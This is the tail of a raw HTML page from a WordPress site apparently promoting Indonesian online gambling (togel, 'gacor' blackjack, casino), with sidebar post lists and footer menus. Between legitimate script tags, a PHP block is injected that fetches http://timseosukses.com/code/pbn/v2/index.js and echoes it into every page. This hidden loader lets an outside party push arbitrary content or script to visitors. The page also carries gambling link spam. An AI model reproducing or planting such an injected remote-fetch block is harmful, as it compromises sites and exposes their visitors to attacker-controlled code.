	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-tips-mengelola-modal-dan-strategi-menang-besar/">Blackjack Online Gacor 2026: Cara Mengelola Modal dan Meraih Kemenangan Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/trik-terbaru-blackjack-online-gacor-2026-yang-wajib-dicoba-pemain/">Trik Terbaru Blackjack Online Gacor 2026 yang Wajib Dicoba Pemain untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/cara-memilih-situs-blackjack-online-gacor-2026-terpercaya-di-indonesia/">Cara Memilih Situs Blackjack Online Gacor 2026 Terpercaya di Indonesia Untuk Pengalaman Bermain Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/review-blackjack-online-gacor-2026-fitur-bonus-dan-peluang-menang/">Review Blackjack Online Gacor 2026: Fitur Menarik, Bonus Terbaik, dan Peluang Menang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/rahasia-meledaknya-kemenangan-di-blackjack-online-gacor-2026/">Rahasia Meledaknya Kemenangan di Blackjack Online Gacor 2026: Strategi dan Tips Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theklunch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theklunch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theklunch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e048ba0774847ddaa32c1619cef8963","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 14/159 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 3/42 queries in 0.038 seconds using APC

Served from: theklunch.com @ 2026-01-20 15:36:41 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Tue, 20 Jan 2026 08:36:41 GMT -->
